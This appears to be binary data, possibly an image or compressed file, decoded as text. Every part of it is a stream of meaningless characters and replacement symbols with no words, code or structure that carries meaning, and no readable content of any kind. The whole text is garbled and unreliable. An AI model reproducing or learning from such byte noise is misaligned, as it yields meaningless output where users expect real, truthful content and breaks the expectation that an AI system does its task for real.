uA4�ѢHo(]�T���B��8�����s�5��#�`��,�g�zE˶�ڷ⾙�Uʠ�]Qiݫ"�߿�c��I���5�ծ�8΢H��3� ���B{�<:t�!S���<�ukׯcK>H�v�۸s��ݱ���0�N��q�ȓ+_���ФM�K�J�:�fw�.��X-������K���V0������Ċ�S�a^�eX".g.��s���`h!�`�"@U�l��l�E�ۄVh!pfxPv��ͅ(�$Bw���-h�U�9&ߋޅ�Vx}�g�y���^{-ΈVT`I�~X�ן &I��0��+ �J%K5he��I��\v饆`�	�d�if�h���s(��"l,��V��h��2�G�]B�5���F�#�z�U#�|�ߑ X���>�$i�	(%�p^��k[v�姠�*�g�j�j��*���f�q���_`}�)֝���6�Yh��ʹ�[����I:�褔6K`�9��!�V���؊����v������ͱ*픯Z��-F2$��r�g���e/��
,��f"�h���6
)��<��Q����F���{k��gL��g�����6f�_@6�v��Jo�z�[c^��,�gj3"V�0B�����������l	-8���J�t�PG}��TWm5��y�1����޻�ʻ2�-�k����|�x6���<#)i�M��s�,Js��ӀK-��S�y��cm&��n�w�#��kˆ��2�2��5w1�A	��d�}��W����1�Z�.{�'n���g�e���;{w�	�ؕ��y�b����B�l�p�F�n7�
��s�f��:e��?��������#n.��x�^����(���/���cu��fx��Rg�I5*RB���=�9�|4��G�
�iw�k����#��-l�#�䗿�q�^9#��8C��u	,��t n�J�aw8A�����e�6���or�{�IX������@V���區r+�D��V��6�����2��p@L��#D3��}W���xĶhglKd"̚���|�s��LhŃ,��L����06H|J��$'I�JZ��$&�x�N�q���]QC�Y�~����,�G=�"�Y ���HQo��t��BA*�X��Z�4I�b��'��f��M�9 )��Sf{��\>��a%/�����K&2���"{��`t�����6��A�g�����~���:щf"�5�է>MbIe2��u�DQ��I�ִ�7
<�ш��a���G(XB��-i��+��ɗ^�X$ĨЖZ��4�ς���������ϧ':�R��P������C#JՉZ�TuP.J͌r���h�V�2�$)�p�����:��f��Y�S�yA^���E�0����
��n���)R��"W j'\Q��>�F��5��P�v���jU?Iګ�cH�hf���ֺ�XAҳ����{U�� W���YGr$tFS�����k`u�NZ�bB+�F�G*֩�m_�XL`GY�e��r��K�FhE;�ӺW���j��ZA�վ�]�@�M�ڱ�������
YZT�_�0�ef
͕Urߣ\YA�sH�[ 4G�p5�&|��X���\E���^!A�
/���B�b��m�y���o���eo{KK���8�f��������Y�d;[���;p?Ѓ��Է$B�~�㕯�q�^����H��ť
��X�^�(�,�E��t�;�wb�S깲9N4Sy<�}8������|�J�+�*2����(;1�»2�j��,k�y���4K\���pr��i@��:�@@ �����]���O��ahd!��"&�C�W����8�P�9��G{������%]�r[��hLr~�x y��]�tk������4�	O�9�]O���+lG``6�y���(,����USA�~�VFRİ#���*4@�p6'rr���G�@1?���a;����+�M�k4:ȷA��w.ns�����4�Z�4�k�M:~�V�z�{� >k�s{j͕� �^_ �8=�M.<G� �Dc +к[?�QxX5$��d��~�� ��PO��0��І�yq��n��	l�y�!�s�pb <�9�Oy�S���<Э��a�F�����҃���Le��JuX�q	��2];���wEF��]��7*dṆ��ş�����p�Xݳ�biw<kP9  Ѐ<�$�����O���^�5o�B���������D�? �������k2���~�wL��ty��	
���W���wi�� ��yF2q:���'e�t��J��G��zs�<C\��;C{�f�gd�2Hu��o! 	2�pc�a��ł$cV]o�)�W���b*�O(7Є�cO�g�V~I�~��~JC��ާ�����	� 87��׀h؀��	f؆n��Q�~_��v��CY�y(��d��i��2�b+��D�%u�F�N����3 =\�e�57c�6��S�VD`phF\��W7�'��
_FN��pDh��H}�'h�Y��Vc��O��Wxlb�������~�Ņb(�u�~[���vh��l���h�q�PsH��P�n��yXA{�d�a��SvWu��tuR#\�oLDV���x_�R&�3��f�(�v4f{�W
�#�)�EV$��G�� :4����ib�pַ�P�P�g��xI��6�}C�()��x�����Ɉ�����h�؆��x�x��x�Yh��ȓ@����Z7D�����X���8oڴM�'��g�p��7c�h�p<��^ X�ւf
�8+f���w��S�	��v`YS'3ͷH�h�Zr�|Y}ɑ)�c���E����$i``T(	�Z ���\��� hc���Bi��5b;��vx��W0��I��h�F���☔���C�O)3y�(���DT�eY���I�ȥ�K������k� ��k��E�U�lp�)x֗����9���F�i�u��՘��gA�8�0�th��P�Ɍ����ن�	�B%T�	 hؙ����Xe�I�nȁ�Y����遊��[��x���a	Y� ���y�+�vTS�(S7EKV�ZÝ~��Ih�%���mz��M���I
��A�\H�,	�Q��Y��9������TI�i�6ْ1�r�I�>���Z����j�v1��o�z"z��83��*�p_����#zp^�uh�f`U��|ٹ�&�
@	n�|�)�M8T )�%�hEs��.�&�;��BE��0�0���@I��)��Ǥȟ����
��Ȍ�z��ٚ`�y
:z���Gg�p
j�toz6�p��vڏ�yfgʕ�9k�V|�0��ts2g�t)�y����
���9m4��q�㙣�y=:�K%�/�~���4ХH��ڸ0֯�jIW�͸��9IK��F���}����������ڠ�1���<W�t�G�zt�k�� {�@�< ��ూ�tɹk�
�U�':E)�:
ҭ���Y���� �5f�?˘(�"	��ʩ��b ��I��b����P[�V�b�t�Z��Qk�S[�5
�Z�bˤ�����c�n���N��s"9OǱ��?tr�g�oʷqz����[z�V��J��'K��W�:a儝g�7���Z�\�Y�j?�����F1�rX��_K��@����\ۺ�����[IS����]>��i{AZ#����:q[u���G/v�[e�y��!J~�������h���Q[w\�(�^����f�s@���;�ݙ�:k�����˹h�� �+����*�S˚������k���[�P��������!G�J��9�Ȋ���t��o��5z���۷z��x��_��"��Љ���0���QP�狾�)
LX�J
��䩹����1���۾g{��k���bI��Pk�J��������Zn�[g<z��+�TV3u������� �kl�%<����XY�.�
, l��.�K�k��J�w}�Á0TB������VsD[x��xFܺ�@������M̵O���ʤL�|��z�T�X/��ZD�_��;�,��Ij�D`w�������p���4�t\��
�v|,fm�u�"p�ôqT�T���̾��ȝ;w��'D,s�	7��ʖ�[���Σ�����P<�������L�������ψ<���[��]�)�Y�`\�):��\�l��&��m�˧'�r��z��m��:�����Z1,�B���z�9<Ј�����
S2sI�J��L΍��� ���΀c���\Œ��������|���XM]��\� }�J-y]bv�������h�'�86d���"2�����|��$��n�p+��6��('�i�3��d�?��\�g8Ё�q��l�F�Y���c=}mj �=�z�D��#ՠ��LЩ[�u�Pڪ-�R{��L���˨��������m�cM_eM�vL�B2���g���q-��-��ܲ�uI�f�(0�t ���*]��f����q��ؗ�<~�P������lO��������<ڴ]��=I�]I�����	��J
Ќ���G�Z=߶�����p�ۼ����Mu#�e|2e/uSq�����um�`wxP -�P�%a��j��3H���vQ�=Ȅ�P1=����>��\�>V���Ә������WMyLmԲM�M������� ����\�������
]�	N��:�@��`����zi#�4HfE�H�ko�������v��6�< -v���dŧ+�i�٢�}ؓ���m�aN�;��l���G���X�K�]�F�N-�?Y���ɪ������>��������^���D��
��.˿M�s	T�i�)�P�����Ν��)|#[������{�{�z��4]͊��q�ns7�鞞�D<�����}a`�Js멮궮���lO����-���j��
_8������F'��3s>�í�KV���o���[��u�7���]g�n�3F"��L�5�yJ��2�/��0���=V�<�������d�����ބ�Шh��/����N���P��	���b�����>�/�O ^�u�_w��/���Q�|ٮ�%  7X�?�V}ڏ+�03>�-��Ӽ�8��
��@@e���
�W0$ �9�rkP���c!��A��^���7K�.�U?����40�O�V���w�X�U��W�LY�"����_��a��sQ�9C��9�-<f9�ko���|��p��[m�.9�B�}�-E���}�O5Vl��*��7��M�������{`��/ɛ��V��L��
�0a�#G�Dhpa�$:r���E�'N��)�G�!C^���SE�-N���bKK��Y��M�9u��sڲ�A�Z��Q�>�.ej��S�ɤ�pE��UY[hѕ�WŤR��H�.*1@�h/����.��y�����o�f���ɰĉ/�q��Ȳ$O�[��e��5oΤ��/_�� =��iA<�0��H�"�	�ռ�B��Ea�� �6���E<��ɟ�1sjT�ѹ&��I쁴WI�c�fn'�H��u��$�>-h���v��$5c��9�ܩ�
�!�BI���h&i�A�ϑ�*�p�'P���,I�	�qD�B�DS�n�簚n+��kF�|�-�ڒ����G�,L0�c�� �l,�(;F� ��qJ>�R�)z�D�?TC�K��|��(�: �
>0��4�Z����s��Z�S:<����K����١��h�q�C�o�1���C��,���? B,Ω�L���ra�;P?M�TSD�ϙZu�U�V��BT1DUC
g�D{���_���;]|QưȪ�F8g��Y �-󇽚���[r[n�uJi���6������K��C��ⵄLE�ŋZ��,a�xa*��1N9�l1���"6O��-�<G�3(�rXœ+
�E�c���CX��^aO��:��%Y!iÇZme`k��f�v���X�fZu�yX��6�?�V��c��q��7\�����Zl��ȭ���۩���cx�c	MХ�܅��yY��J)M	`�ޢY!��la-�.X8G�|�N�_d�X�P���;��O
ظ8F�� Q���T�G��O<�c�Ms5uePI_r�[W��a��v�K͸ �{�]�W_�}g�Q?�x�O��Vj��~,��/���Z����z��]�4-+0��%����*�r
���E�P���|p�����!�p�B�ʃ��Qj8��X�ρ,t��\��	x
T�T(f��*�l�2[U�|wB�n��U(pW�ⱐv�c	�J�U]py��aw�Ò1�y΃^���}A�z�ָ�=o1�kObb��G7ϨALx�� Q�v�-n?RK]@�7��d���G��Ig>C �'Bm�m]�H��Gӝ�b�` א0>^p���t" ³J�wIV�Ē�$�j��52���(s�C�R�@\������YD����D\�ωO�b�l�KX��a	.*��Y�jq ��-
p� �7��Q������M<l;���y0����c�~��j0�U�b��d�����4�ONz2!��)Y�J�T�ݡ�\	#X���\����K��^������D�e�V�0���UL`~D@DٚIRBihT5��
.\Ӎ��iO9q�ĉ���J��T�<�r�0$:KW�����t���	�\�3��4�"Í쳠���X;YR��fMCݚP����A|h
b�XRT`%��[F�W��rz�^��0|iM�"����X,����2A 7�P�U�mtd�iB�M>%�q^;2�X1���j@HV����-Q�)���l��I�'����*	٪+�����$=p����r�ku�{ǺJ�F��+_+P��eT��%,b��׼\[lx�7-�B6��j�`A�m	/e�Eˢ�Zs��%�i�q`��V�De�W���<�6���m�����g�j<G���o-t�X��\/ד��At�:���غ2v+]��݉v�-+�l`}<^()v{�C0A���j�����o}ᖇ3p���M�+c"�.�!F`��=K��B.�������CV�Q�����T�P�{�s���g@�ƃ&t�=W�X�z��n4��Fȷ��[�-$#)��W0=�i�җm��&%ZY�#�����.��?�����`4�9��̘	y�9;�c��Gf���G��fv����CG{��N6v_�4�6Kg�M7��IiӘF�bd�m*/9��f����HL!�P"@���j.Ct��kTs��ovs1a����M�9��n�P�9�9~���x�-~q�S[��x�=��D+Z���6��np����fy� �$+�4I)�o��\��`6�����rcSX����.ܿ����\��p
9�pu6pƦz}���g]���z׷����]�c'�B���k�_�Αwi��$+��K�>p�(���8b���n�;��r���0�}�;�C'��AC�t*�,@�|mp:%�']���ͫc�'}�Mzԧ�뫯J�E����+09�.�w«����{�=��-�[t�cJw��x)���'���x�ߴ�ҙ�=��8# �$�C��`>�'��A:{�csd��K�~��^����]�zlg[�9�e4[�$��=���ػ�� �#>N+)v���$�[��K:���2�����q��#�?��s8�� ��7����kA|���A���ÿ�#��ӗ��) 2��,�����Y4I���*���D�Û�	��
�8$A<[����q�d	1˾2�<b�\35��\0�|C8�A9�C֣��A�c;�;��=�SB�k�!I">$��Q�S@�9��o��������}ۄ�Ea?2D����<��b����w�� 8���W��X�CZ��l��C���=�+9>�4����B<ľ[DFlDGD��[�q{����)Է��0+��w�Ħz��0,�
���TTE:���� �y?�ٺw�E@;h�Ǎ�3[��:ĸ\�D�=^�Et9B?F��bt9���F@B��/eT>��ƭ�)��D0+����r<0��:$O�QD�pl�~�>V$��:�X��H蟬��R| �|�}d��؁�|��r�Xl���0�Ù�LJ}|ʦ���|�]H��?�J�$��@fĹ�c�A���(���Ȉ���HxK\��D�$0���ɩR?+�`0LQ�/�Fp��$�sT���5̓�ĸ��IɔL���������+ ��L��LZ���M̈́��T�ӜE���NhMלJ�(�H�ө�J��M�˲�� �B,���l��t&&�����T>��K)�ƳK���萪���J��Gox�E�	��Kb(��tL���A!M�L$��5���8	�,M��O����̔�Y3�\M��:جJ����=E���+�DH�t���=Bl��TKgdKBt���M�hN�2B�=:?�M��0�:��,�˜�ļ������Iזּ��O��8��L����ͭ���L�\M	��4R����DJ<�CY:ж#P�j�	��2��CTN���f|�ɚ�S �[N��!,�6��hф���,��8�ʰn ��� EՂ:���L:uR8�L!}�ds�ǉR�қ����!�T�$ʨl�8��;4�:����)�?��ʲ�;
��˘��d�4�R0S1�"ǘ�1���]�SV9-���_O3�--�+�T�<�>���(�m$��4Ԣ�ѤMQ��MA�$����6K�Ԭ�T�<�q%�MUMOU�PQ�M�,�(���=ZJ"�����--�ޤȸ9�V���8�ᄋ�\S�)`�aub-$�dMV?��| �QH���5��AMGjlGm�"E�v�LMO��ru���Ϝ�yJ���6�LRw}Wx�:D�WR�m;ս��m�?�:XW%�&y�Ȉ�ǒ4�LK�[˵g�P�/5����G���9=Q��{pI�؝�q�Ie�L�;��:�5������U	������	�XWV�L�u���z�������Lg�����N�\��\F�WR�׾��z5գEڽ:��;��݋J����Z�]��L�8�(D<]�F������Ҳى=[��Өz8�$E�5�<���	��3�I`�[C�^C��o���]=����\�ۛ���G7����^�_P�Mq_�\έ_�=J��5Z�J)�/QS��dZ�F]��UU�Z�] NXŻ�]�N�^�݆��SB���h[R�q�Lٜ��!V�Q�e�d����L�_���Vi���ٌs�Mh_��G���b"���](-Z��(Ӆ��sP��9ShQ��b�]Zn���P��aD������E��|[�ޱϲM���	9�c��[60"�a���f�6�?����b:���aA.bF�ߠZ$����6b4uɢ\��K��S]q3˙{B,~���bO����H��`R�X1�`pǡ$�kx�AQc��L�5�υ�8�Ufaf`.fcV;��a����\g>_��^	Y��c����i>dkndp�W#�d�]��d#�unѽ5�`SkS��bOV�H��VF�)�Z+��|^�x�R �8�e�-�`����@n�e^�H:&�.f����d&�ev�f���hva��aE�L�i�U���p^i�&-�J��H��s޿�᮳�P����Y��Wi1؉�g.eS� ���?���U�6h�N�7���9^���q6��h`�hYFha�h�O@V���f�U*>	��Vk�}f�Z�d��!�&��k�u�G~�c����Jf��@����ߤZ��b�5�G����]��է���j��FV���_������u����M��X���'���f���Ԗm��m�Vk��k����GZ�Fᘶ���Y�ߘ���,��'�g�e�կ<j����/���l2�l�.��.o�&��j�k�>hچ���ma~oD����k;~#ݎ֊Km�.+��\�Φ�.p?p�]��ȶXn�.��Ilz}n�}<�*�{�A��bܻZ~���e�ْ��n��=o�&����Vo��oڞ�	C�q^	�>1fﻎ����W���& W�=��op�nr��k�^�I싂�d�wn�Xw�-�p��d'�]�V�������3s$q�0�m�fq����Nq�ꓥ5�� OkA��D��������6�^kIjt�tJO8��rLrM�t)l*�i+�r�eg.��u1��sU�P�+sxv�W��V���>΍��\�8�9?�>��Go��X_�s:?v??m�ƈ}Bf�>�
��1�#��f��J�ߗ��e�Ut��vq�tr/wN/�b�+�H�*w>Q��3[�S/�y�wc�w{�w�s2�����(�n5�6�wND��^�uO�]ч�Y����?O�fώ����Eǈ��k�x���g'��?�y'�vsoy�o�Nwɑ1gPwp��	��|�y���UwU���V���N�%���7�(ND�'c���X�m @h��_��6E��呠���$L���'s�<͓d�6����/��}����y��{�G�)�y�obww-�w�/|����(�#�N�U�\���Wz'\����΂���ۛ���}��oc��	�����i/-я{�ת�qJ��N�gጿ}
�}���}��{�7�gd�a�+�yx��R?|��K����x�?)����S����V֒��M��˔a�-rl<}���o��h�T��L�z����Pvb�x��ޤl0�+N
2l�p!DQ��0"Ɖ�R��A��G�,i�$ʔ*W�l�%̘kf>�	��::ae�䧎�h^��Q$�2]��Q3Q���i�֬��r�׮`Œ-��*�Vю�U��-\Sh���D�޻�P���aI�%��¢Wܹ���`���b\��� ��eÇ	h����M�9F�.�'��>D���O�i�-zj�;v���J�Up�.�8뉦����as:�+	66�~���ⷫ�x�8nO�#���>��&�����%�����W(�?���@�"TQ�@�TSO-E��饕YaYX!�wQ�L[�u(�3v�2!�y�A+�%XamXRYb�5��ٸ֋�e�$4uZh���ܐ均�l92
ia2�m��oS�F�m� [p}������I�54�t���%tULW�D�M��µ'-�}d�q%�9�u9�9(G��w(��**��@8"8�S5���~�Ub8��^�!�hqx��o�*"����*�'���`����3�x�;�� ��$d�C�6g�\:	%t�PY��X;�pQY��dj���	�G�vލ$q�e��M ���y'�$��mu����kq.�/��j����%i�	2xi�Fi�8��Kl��j1�Ǻ��'��"�ڊ+�%�ڗ��&�8-���r�KK��	-��y�,1��m�Y�&�lr��6?w/��	��xW��M��W�k�JU7A��a��/�Lp�
&�p�R��i�C<�tS\1ɹ���e}�j��[�2�!g���z�|2߿ڊ���J�%v���ݓ����q@S+����;�̗3*SB�zM'��z-�uyM�s��ǧIY�D5�]��;�c�m�ٓ"h���*�iQ����ѓ���1��b9����{A���8�؋�wa�K9���a�	��j���M4�;�O�$ѹ-ڱJ��̎ueHՒ�0v�Н����@̀�� I���q�x�C[����ma�
�ܤ�»��z��Y��"�i�{(,���dLq>��d�w��A����H��*%�
>���"ǛO�~�+���Jd	�S��u�M�G4��϶��Ep�\�Z�2�9ұ�� �����n�K =��m �P![h��M�o,h�G�H��+ �z�CQ.�ӑ��׾g�$�;(��B�����~���f��9n����J%}�vJC	��b]����g�e�2;�ƒ$S�\l&4�(�:�і��f5���1�z�ێ׼U����\��0F��9�/���a26=���p���:�2�ow %�*��l���ٙrc-(�����̞y3�lͪ�4�tэ�	<&�hF��j��&�&J�y�mr�,%�K��T�j[[��G��EF$:�Z��J�0\;�������
�0yO�峪���a��9��q�S�Bi�� ��a���<c%�}F���#)|@�Ҕʵ%u}NC�W��u��\)`;��^��-})L+So��MaU$TNA
��B-j�4&�"8�(���\�åN�|WbR�ZV�s =b�^ɾ!�ZH[N��V�H��'U)p�Wm	���=.q[K6�"��1],t�G>��)e-{λYo���l�nZѲ*�L�$'�{Z��@���|�_�jn���eD%JX�"7���/����2׹�}_tiB�RA$�.v����*r����T%�=���d�]/{����ٷ�&61�~S�[�
����/����7�/�O���'�5]��\�%�Cհv�Y���*��5�����qX�q�K��QP��^�2��,f��FS�Ӭ�5���n��y,�����5k�$O�D�,%�����<�Li����~�Q̝�H#-�IS��o�t�k��Msz���q��Lg�*ns���	hs���=YYS葇�[�������V��-lak���>6���cP����7v�ðf5![�H�:ִ�0w���"Ek��'V��n*���~7���f?��P�v��]�i�:��v���m�)����-\xw�I6z�8��-���xg3��]oh��A�֩����o��M&x�]m^O�W�B��cqv���6������f|\���9m�۔�ֆ�I��Ԋ�)8T����e����e����\�;����.����Azc��qi���IW��/�t�?]�R�:���u!r��~���x�'�����~K��m������y䇬;�����/��I]m���Կ���?���z�k��g��-�?�趿��N����t%yۼ�_-�S���{]��~�q~x�S���^[Oi��T�~๧u�q/�˓��]����"�����W������;����ë������D���u�M����`P��������g�)����U���҂n W^�f`���`�ј�
�Z0� f�Y��YT�O!��]�Q�^Y( �`�5������މL�}V
�	� 6���
F�:�T�^a� L`�bZ�~�v!�Z�!�BL�!I�a�b��
��
¡�$���X��}�0� ��Ꞇ�`���. �Y�E�!�!^"&����Md"'F����(��ha�")�����*�bz�*�b,R�'z�+j m��&�����b'ޢ+c�a1
��-#3����Z���"��vO2�,�"+�!�. �5"�@ ��$R"bX",�#7�#<�c<*#!�Vmm��<�#-�E����#@�2�c@
�&��)"�B�aVaA��0��Cd�!7�4��Dn$DF�D��g8$G��C��6R�.�dc֡���FV��ҍ"Ff$i�cn�dI֢���>��8n����F:
;�S>eA��KA#G�ʺ@%I�,:�Hj%sq�Cj�I��&~��$>�@U��Zb�[v�G��S�eL��[�bold0�#<��^��D�d�E��]�U�%b�7b����1�!2$b`@�R�_S"�fv$Zj�Z��an�&g�X��D��W��0�f`dH��N��m�idi��G~�-��f�bg�&n����]:%m8�O�!k�`���q�Pd@h
'O��2 ;)�[�"v�j�i=bjNR���SfR'V�&KI�g�'u��&�&}��r�%�'?��C�|�&oZ�|�0�&~�z�gt U�e�
�(��S�%I'O��r��Y:��P��f�'{�P*E<A�%�9��� y� �\���}��.h{�dT��tn&��'<�'\i_"h@
(�&���2�m�&��⨓R�h�"�qz���_��A��Qxha^�J)@")��`c:��A&9z�#rFy���'�Bi�i}�)]����)�Q(p�?.�o$�r��B���pR)�Jh�i�h��f*@�ZqV��¥3.��Q*�5���隮
Q�#w>f�ũ�ѩR�ij��:�A��*hY�'����2'��e�*�~�V'�*�:����{B���*�^)��_|rjUn�pd%�e��s>O�+�*�f'��\���8�*\D�"�@`X�y��:�h����հnk�b�樰v堮egZ��Tm�����R,�貪���b$m���,b��V�bl�B������E�&(��jŴi"����M#�j�+��E��+��*�F�T��z���,g*-DF+���V��j,D(D�,b:��v�nY�;N,؆�؎���dO�m���Ɇ��Į�ۆ�˪g���]��h�j�Q��|�&�,����,�"Ȳ�ܚ,Q�&G�&Wdk�>���a���'�*)���(���N��-�e;B��e��'�b-��#��&�ʦNB��r�^Bl�ڭ�Z��+P�m9�-.�m��)����*�ђ��n�R-�j+VV�F�od�R�����V�۞��v�F�٪.�:*��n�������i��n��m��mQ�-����ꫝ*�0'pUBoW`o�'��'3��V04�/[0]n�fN�V\n0t/S�3m�Ak/�:o�r���(h�����F ��o�n������ˬ�T^�`�E�f�N ��&��4�	�o�7����vqw�{�,@o_0�������b��Vm|���:A�1���/����f0�++k ���2�[k/r���v�.�:�\g]L�HA�+�F�Z�
;�gq�&n{����0������.���>�?  Om�:�+�rW�._�Chr�mRq�r"d	�(�� �$C]���l�p���,�1��ò2��a��/C�Ѯ�9�%��*���/�2�(����/+�r=o,��!�7�773.�r3ǳ�u�$W��Z�Ā���6�%��sB����j!R?$J��s�tH#r @�ٜ�-�30C�K�Gs$L���tH� J�p��Q5RC�J�3�N��)u�K#�N�3]��P��Pcu��9�A�L;�UK5Z��F�5o�tWÝ)�hD߬��/&a� o's���tZ3SK����.���$��)6cLNH�1��c����4`��c��!T��a�4V�1u`C�cOv��jZ���j���6 64Ƕ1��muX�vNH��`+�[�5�͵DW�����B�5_�_{�!�vkr5A�5,��hov!yv�evoS�Q��!�Ek�vdk7�~wnW1=u)��z��oϷ}6J�6^R�}öQ�qBOvN{.2'�P�7߷�wCs���q7��x�,F_x ��sC�G'8n[���7|��bRK{w����wz�7cK���8�owUuy�w{s�V8|+xi׷�y�w�b'��������68o�8���o7�O�v7qOR�/&r�][�D�7����C7%v�7�k7�`Ƿ����_y�#V��w�_����e�9��xN��y�:�{�{xZ����x�?��[9��������n;z������9�K���'y��:�g�C�ޖs9xzyEg2 κ#��ziX6��x����kw�Kq�˹�;���Q����������j�����ﺟ�!Y ���}o{�+�������ٳ�P}��Cy�/���B�;�W��7{�m���]W8��/eG{�dc;y��ւ�G�Ts;�q;��9���h��C<�;���yŃv����zKG���~�`�x�c�����s��W{xs;�׼͓|�ۼ����|��%�;����Ϻ�k8'ߪ:��0��|�<�s�z;�ٹ��K��;<�_|�o��5�k<{;�t�����w�ɗ���|Zs}[��ث��o��9�˼����7���|˽@L��c�x��d+�Kx&	=�W�#E�}h�so��y��M|eC=��=�?<�/����{=œ�ȟ�Q�������9�{|o��P�~�?���}�?��}�ü�˹z�;�/?��!��������<Ǔ>�;���9�3��Q3��,�W��c��[��s��y���>ԧ������=gG�ȿ��~��8���iX�Rk`�B=s��!�-	)�:8� B�0n�G���2y2�H�+Yn,	 �0��jy��E�97�Q1WŎ��ti�W�R��R��')dP�ʥEV�wm���iϋa��<umZ�kٖ��.�sqe� �Y^�wu����o`�����q�^,�\`,�q �_bT�l���=4�X�th�'+=y�4ٌW����z�ӛ$��䚨T� eo�Pw���<>��X�c�7n1lQ�C�?�m�s����3���[w��M}%ɞ�?�I�i��9zU�}�U< �:�b���tk�[���,��%|�0���2 0l�C�<̌�:�l	�H+m�q+�7�j���̣�"W��QB/�#8�;%� ��8k�1!c$A'���	�(�T2!膒�%!�Ҏ� ��e���9��n@�h�iKg��'%�QEI��|R�/��������@�fO��� �R��F}k�+�pB��B/�0����S��3M��S�3��?$muVl��*`���B�D�W����W[�#vFY�4�J����J!���H\I	��/��$�n���=���[���[c�˵��dj�j�sq=9ʹsHu�d
#e�N"@���?^�Un�Q7c��ц#@-dl%�I1��R�-�29��5�Њ�?3U�3@U�US�V?m��w�-�X�T��嘹R��;��[u-����~�P�3��̈�f�橭v�\��Κk��Z����_�:*����{��������=�o��&D��݄�N����خH7֘��9��c�E�L��E.y�QW e�x8�1�����=���N��F
�Nmni_�U/[���w�9�&n52Z��>[��Վg��F����&՛���yۗN{Y��M}�}�e>uB�:�@m��悝i�n!Z'���!�������Ǖ�4�W��r���d6��t����d���9�V����R����mv;J�q�;�\pa{S���:�n@ʒ��4%���t���������yf���W%�u�{t���nI}+�¾��e�*T	�Y\Q~j��)�h?/~�r������9+��S##�&F��� U��Iץ��kfQD_�"x����v�{_?�;�k��}2��U�x2�
�5/ER��W&9I�u���D^�0��z釲әAB)r�|`	$�h	&�1�J��.��E�u��ԟ��?3T�	@�*�F�
2uq�|��,@�F\�X�G���f��8B��fQ�:������d�()9--�I�IDg>e�}6�L�<��pi�&|k�S۸�� �3�H�d,��N�^���/9H���0�IFd����3!��,F��`5��  fsz
(��<qP��Ӄ��;;hӜ�^���C<I�����'>�	U��ӨY}���O�>�"D'����U;�j��ɋ��d��V��Q��T��,�I+�R3�(V(�y@S���\��әSo:��%��&;ӱ�G���V�S���l�h݊:{z����\��O���S��d��̎v�e��Z�ZDV�K���;)�Ჶ���r�;�j1cy}�^E6���2~��2MFX�P2���b�IS�2ij�%-Q�pU�U��-dd�޶Z��D�-X��Z��֦
�jn9�iUђ�O%�\�V�&�Cl���[M��4zLpuζ^��=.r��*6)~.t?ݑR����+v�y��s�tfg�X����uj�u�X�z���e���_!���O��a�a%�4�6E�m�܀zNը��}W;f3'8� ����t�0����e����e
�����rh�<�����wv��0�X�+>\�2�E�x�|,�l�c�1��+��~,) �׼Z�7ad�$ل�-r��iA*÷����;;�.�z������`�g�7�Mm'�����RR����<��D4��'-�R�Pf��l)S�sm�ɍ�r�[іj����^�5��E�R6�q���ԧ��ur���x���jRdzI�/�-�m�ʙ�����֠���`�2�ǜfwR��a�C���\�7�~���rk����³�wAꖇ�!y��լ�o����=Ztuo����n��-o�~����7�;�i~�y�.W�	�d#C8�|5̓��U���6Žij���e���y��[���%_����d�z�l�i����<�1��o3������q�?t�_ݘ/�яN�H0� ���I�]�m���E������:;o��\v�3�cOkA���瀐�����w��=�u�{�mNy/���W�|�'�e��Ёv~��Z�̟�'~�FH7��e�4��ҫQD!@.���������h/�Pm�n��tO�2�Xvg�L�������4��8�˘Gtn�0.<|��/܈��`�
���&����
N��ƥ��O�p�v��د�^��*�D������3B�����.����j��X��v��N���nk�60�p��h���
������tIC���f
I؜O�n-v^��V0k�kN��P"PEf��B���Gs���������h4���@��@J�F���ri'�.�̰>m	����Uц���D��H��܉��0g i@a(�x/U�!R��
�`�����FK�����,�����1�|0�o�.�����֑D��8c���~ �ɞ�
�,�Q��p���ej�"��h�e!!�k����!�P!+2�~��z
"Lq�Z��kb���!�/#�p���r��+q?�)��k>���,s2'm���5c/��H%�>�ޠ4��<���	�$��
i���� ����P�
���"1�!;�#2!o�"-��0�
j�#��ɨr��fo.�P�T�$pQ2ul������*&��
��%M����1��Nu�2�'�/Ɣ2(O/�n�<���k���)׋��=��FK5q���P5�+�I"l�LnR��2,Y����,�l�R0%�7}16�*9��5���S��2� ��n&��jbs�$�
ɰ8_�P��1�1�/QjS%��	�?nr2�>��2�'#x��<�,���I@5���Fsq�9_o@4��=�s%� �A�6�s6/B)�5_ 7�A��8+R�<T��'��S��AKb!'bDa�7O�C��r��n4�@�C�טdAeT9[t9��G�b��N�4LnE�39���A��O@�G�����S*�*��=�HLoT2�2��'�g�T�?E�ƞ�@S/�Tz�BѦ��iA�P��	�tHat;UQ;{�"�D7�*�tA�6AY���3% UE�STC�T+�D��Pi�7��B��Vc�&�4R����tJ�DBQU��T;�EE�ZU/YTS��WS�U��K�TD����4a���X�>ItM�M�4@A��ұD�������A1�4�5��Fm�V�56�$V���<UR'�CsuS9up��D%2YY�J��#+�`�u+9�`�uT�Z�7q�`�a�v�a������bV,�,��J�a%���I�Y,tc�]�b����4K��>�sRbl(5���(˨�BC��ǚ�b�9��RV5�KjAX�U[+Hk��k�0�I��V)�iUu`1�OiUa�m/4E��Q��U-�kO�mͶov��vj���2d�8C^��c�Bo�fGv9K�a?Ij�teY�Y��e���fF�uQb�UM%�g{�[����*@	ёu��u��D8di��i�0p��I��v��BA�^7k��BO�n6m!6l��,�)eku`�n��y}�x��QeWo��D�V_�kK�qD=�{ww�uH�d��x��V�	*7Q=�`�bP��s#fQ{�(F�J��[Kw�H�dTW	?EN�d�2]��0�6wAu�y�f�Lz3Xz�W���l1vXcq�����{;8V��6-˗z+n�E��?PsǷj�<�r��oYX��lGtV����AW}7ky�^7��9�=�f���������X�Y��a
2�s�� >E���`�@�u%�U��s�D�׹�׎O }���x��y�A�?��K8F��Q���U��Pі�y��Q�I�6��x�sx��mѫ�s��u���|�uJ/yn�քՉW�}U�,� +��6���1�rF�x3��t7G��Xu+`�� �8��TOg)�4�w�������<-`������Xk��+5��X����kp������ٹ�6�G�J8��mS5�������-8b�P���m���V�}a�q�bjv-��x������'Q�dĸ��tL����D䑍��v�wηP;Ԑ��m����3���|��yU:95�/x��y�WZ_g����p��z��+�����k��{��S�6x������<����C�@z�w������º�-zsB��0��t>�4�X�+7~!���W�W:yO���qX���y�u:Wi!���{���l�ٝI�����+����sz{�x���!�xI��ڊ�g�%�9;�:b�׫��'Z�ǚ����x����Vƣ�	B�R����x�}[���}[����:P뚛�:Fgᝉ���HyMԤ�ڰ_T�;@��:U?������+���;��z���⺭v�*;�Yþ�ٻO�����=ۈ�R�b�� ��4q��U�+�ګ[�rD嵇��QNk{��5�Yo/�:���?